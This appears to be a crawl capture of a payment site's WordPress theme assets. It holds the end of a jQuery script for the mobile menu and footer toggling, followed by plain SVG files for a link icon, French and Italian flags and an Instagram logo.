      $('#primary-mobile-menu > li').show();
      $('#primary-mobile-menu li.menu-item-has-children').removeClass('open');
      $('#primary-mobile-menu').removeClass('open');
      $('#primary-mobile-menu').parent().parent().removeClass('open');

      $('.sub-menu-container').hide();
      $('#mobile-navigation .lang-navigation').show();
      $('#mobile-navigation-inner').removeClass('inside-open');

      $('.js-mobile-back').hide();
      $('.js-mobile-logo').show();
    });

  },
  footer: function(){
    if (Screen.is('mobile') || Screen.is('tablet')) {
      $('footer').on('click', '.footer-col-title', function(){
        console.log('click / ' + $(this).data('toggle'));
        var col = $('#footer-'+$(this).data('toggle')+'-navigation');
        console.log(col);
        if (col.is(':visible')) {
          col.hide();
          $(this).removeClass('active');
          return;
        }
  
        col.show();
        $(this).addClass('active');
      });
    }
  }

  /*
    stickySolutions: function(){
        new Waypoint({
            element: $('#menu-solutions'),
            handler: function(direction) {
                if (direction == 'down') {
                    $('#menu-solutions').addClass('sticky');
                    return;
                }

                $('#menu-solutions').removeClass('sticky');
            },
            offset: 50
        });


        $('.id-navigation').each(function() {
            var sectionId = $(this).attr('id');
            var sectionElement = $(this);

            // Scroll down
            new Waypoint({
                element: sectionElement,
                handler: function(direction) {
                    Menu.stickySolutionsRemoveActive();
                    if (direction === 'down') {
                        $('#menu-solutions a[href="#' + sectionId + '"]').parent().addClass('active');
                        return;
                    }
                },
            });

            // Scroll up
            new Waypoint({
                element: sectionElement,
                handler: function(direction) {
                    if (direction === 'up') {
                        Menu.stickySolutionsRemoveActive();
                        $('#menu-solutions a[href="#' + sectionId + '"]').parent().addClass('active');
                        return;
                    }
                },
                offset: '-100%',
            });
        });
    },
    stickySolutionsRemoveActive: function() {
        $('#menu-solutions ul li').removeClass('active');
    }
    */
}

jQuery(document).ready(function($) {
  Header.stickyOnScroll();
  Menu.init();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/link.svg
body_size: 326
content:
<svg width="27" height="25" viewBox="0 0 27 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.2676 13.2695C11.7423 13.8436 12.348 14.3187 13.0436 14.6624C13.7392 15.0062 14.5083 15.2106 15.2989 15.2618C16.0895 15.313 16.883 15.2099 17.6257 14.9593C18.3683 14.7087 19.0426 14.3166 19.603 13.8095L22.9195 10.8095C23.9264 9.86649 24.4835 8.60347 24.4709 7.29249C24.4583 5.98151 23.877 4.72744 22.8522 3.8004C21.8273 2.87336 20.441 2.34752 18.9917 2.33613C17.5424 2.32473 16.1461 2.82871 15.1036 3.7395L13.2022 5.4495" stroke="#212225" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.6899 11.2688C15.2151 10.6947 14.6094 10.2196 13.9138 9.87584C13.2183 9.53208 12.4491 9.32766 11.6585 9.27645C10.8679 9.22523 10.0744 9.32841 9.33178 9.579C8.58916 9.82958 7.91479 10.2217 7.35444 10.7288L4.03795 13.7288C3.03108 14.6718 2.47394 15.9348 2.48654 17.2458C2.49913 18.5568 3.08045 19.8108 4.10529 20.7379C5.13012 21.6649 6.51648 22.1908 7.96577 22.2022C9.41505 22.2135 10.8113 21.7096 11.8538 20.7988L13.7442 19.0888" stroke="#212225" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg
body_size: 50
content:
<?xml version="1.0" encoding="UTF-8"?><svg version="1.1" width="20px" height="14px" viewBox="0 0 20.0 14.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="i0"><path d="M6.66666667,0 L6.66666667,13.3333333 L0,13.3333333 L0,0 L6.66666667,0 Z"></path></clipPath><clipPath id="i1"><path d="M6.66666667,0 L6.66666667,13.3333333 L0,13.3333333 L0,0 L6.66666667,0 Z"></path></clipPath></defs><g clip-path="url(#i0)"><polygon points="0,0 6.66666667,0 6.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#4758A9"></polygon></g><g transform="translate(6.666666666666666 0.0)"><g clip-path="url(#i0)"><polygon points="0,0 6.66666667,0 6.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#FFFFFF"></polygon></g></g><g transform="translate(13.333333333333336 0.0)"><g clip-path="url(#i1)"><polygon points="0,0 6.66666667,0 6.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#ED5565"></polygon></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/it_IT.svg
body_size: 51
content:
<?xml version="1.0" encoding="UTF-8"?><svg version="1.1" width="20px" height="14px" viewBox="0 0 20.0 14.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="i0"><path d="M6.66666667,0 L6.66666667,13.3333333 L0,13.3333333 L0,0 L6.66666667,0 Z"></path></clipPath><clipPath id="i1"><path d="M6.66666667,0 L6.66666667,13.3333333 L0,13.3333333 L0,0 L6.66666667,0 Z"></path></clipPath></defs><g clip-path="url(#i0)"><polygon points="0,0 6.66666667,0 6.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#57A863"></polygon></g><g transform="translate(13.333333333333336 0.0)"><g clip-path="url(#i1)"><polygon points="0,0 6.66666667,0 6.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#ED5565"></polygon></g></g><g transform="translate(6.666666666666666 0.0)"><g clip-path="url(#i0)"><polygon points="0,0 6.66666667,0 6.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#FFFFFF"></polygon></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/ins.svg
body_size: 556
content:
<svg width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.22337 3.65419C6.09065 3.65419 4.3704 5.37125 4.3704 7.5C4.3704 9.62875 6.09065 11.3458 8.22337 11.3458C10.3561 11.3458 12.0763 9.62875 12.0763 7.5C12.0763 5.37125 10.3561 3.65419 8.22337 3.65419ZM8.22337 10.0003C6.84515 10.0003 5.71843 8.879 5.71843 7.5C5.71843 6.121 6.8418 4.99972 8.22337 4.99972C9.60494 4.99972 10.7283 6.121 10.7283 7.5C10.7283 8.879 9.60158 10.0003 8.22337 10.0003V10.0003ZM13.1326 3.49688C13.1326 3.99559 12.7302 4.3939 12.2339 4.3939C11.7343 4.3939 11.3353 3.99225 11.3353 3.49688C11.3353 3.00151 11.7377 2.59985 12.2339 2.59985C12.7302 2.59985 13.1326 3.00151 13.1326 3.49688ZM15.6845 4.40729C15.6275 3.20568 15.3525 2.1413 14.4706 1.26436C13.592 0.387426 12.5257 0.112964 11.3218 0.0527167C10.0811 -0.0175722 6.36227 -0.0175722 5.12154 0.0527167C3.92105 0.109617 2.8547 0.384079 1.97277 1.26102C1.09085 2.13796 0.819229 3.20233 0.75887 4.40394C0.68845 5.64236 0.68845 9.35429 0.75887 10.5927C0.815876 11.7943 1.09085 12.8587 1.97277 13.7356C2.8547 14.6126 3.9177 14.887 5.12154 14.9473C6.36227 15.0176 10.0811 15.0176 11.3218 14.9473C12.5257 14.8904 13.592 14.6159 14.4706 13.7356C15.3492 12.8587 15.6242 11.7943 15.6845 10.5927C15.7549 9.35429 15.7549 5.64571 15.6845 4.40729V4.40729ZM14.0816 11.9215C13.8201 12.5775 13.3137 13.083 12.6531 13.3474C11.6639 13.739 9.31655 13.6486 8.22337 13.6486C7.13018 13.6486 4.7795 13.7356 3.79363 13.3474C3.13638 13.0863 2.63002 12.5809 2.36511 11.9215C1.97277 10.9341 2.06331 8.59115 2.06331 7.5C2.06331 6.40885 1.97613 4.06253 2.36511 3.07849C2.62667 2.42246 3.13302 1.91705 3.79363 1.65263C4.78286 1.26102 7.13018 1.35139 8.22337 1.35139C9.31655 1.35139 11.6672 1.26436 12.6531 1.65263C13.3104 1.9137 13.8167 2.41911 14.0816 3.07849C14.474 4.06588 14.3834 6.40885 14.3834 7.5C14.3834 8.59115 14.474 10.9375 14.0816 11.9215Z" fill="white"/>
</svg>
